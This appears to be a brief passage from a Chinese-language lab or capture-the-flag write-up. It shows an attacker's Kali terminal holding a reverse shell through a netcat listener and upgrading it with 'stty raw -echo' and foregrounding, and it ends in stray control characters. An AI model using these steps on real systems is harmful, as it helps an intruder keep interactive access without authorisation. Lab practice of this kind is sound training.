 total 4
-r-------- 1 wpadmin wpadmin 33 May  8  2021 local.txt
$ echo $SHELL
/bin/bash
ctrl+z把nc的監聽切換到後臺
$ ^Z
zsh: suspended  nc -lp 1234
with remote server
┌──(root💀kali)-[~]
└─# stty raw -echo
148 ⨯ 1 ⚙
後臺的nc調回
┌──(root💀kali)-[~]
└─#
無法正輸入,因爲kali是zsh,目標是bash;所以需要講kali的shell也切換
fg
[1]  + continued  nc -lp 1234
ls ^M^M^Z^M^M^C^M^M^C^M^M^Mexit^M^M^M^[OP